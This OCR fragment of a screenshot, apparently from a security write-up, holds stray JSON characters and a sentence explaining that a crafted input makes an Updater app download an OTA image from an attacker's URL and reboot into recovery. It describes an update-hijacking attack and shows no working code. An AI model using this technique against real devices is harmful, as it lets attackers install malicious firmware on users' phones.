
\"
share
\"
:
\"
foo
\"
}
"
%
This will make the Updater app download the OTA
from the attacker’s provided URL, and will
reboot into recovery when the user clicks on the
restart button.